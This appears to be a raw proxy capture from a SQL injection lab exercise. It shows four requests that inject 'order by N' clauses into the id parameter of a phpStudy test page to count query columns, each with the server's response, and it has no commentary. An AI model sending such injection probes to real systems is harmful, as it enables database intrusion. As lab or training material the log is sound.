 Request
Raw Params Headers Hex
GET /union.php?id=1+order+by+10--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 02:20:45 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 160
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  mysqli_fetch_array() expects parameter 1
to be mysqli_result, boolean given in
<b>C:\phpStudy\WWW\union.php</b> on line <b>13</b><br
/>
Request
Raw Params Headers Hex
GET /union.php?id=1+order+by+5--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 02:22:15 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 26
Connection: close
Content-Type: text/html
zhangsan China Zeijing<br>
Request
Raw Params Headers Hex
GET /union.php?id=1+order+by+6--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 02:22:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 26
Connection: close
Content-Type: text/html
zhangsan China Zeijing<br>
Request
Raw Params Headers Hex
GET /union.php?id=1+order+by+7--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 02:23:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 160
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  mysqli_fetch_array() expects parameter 1
to be mysqli_result, boolean given in
<b>C:\phpStudy\WWW\union.php</b> on line <b>13</b><br
/>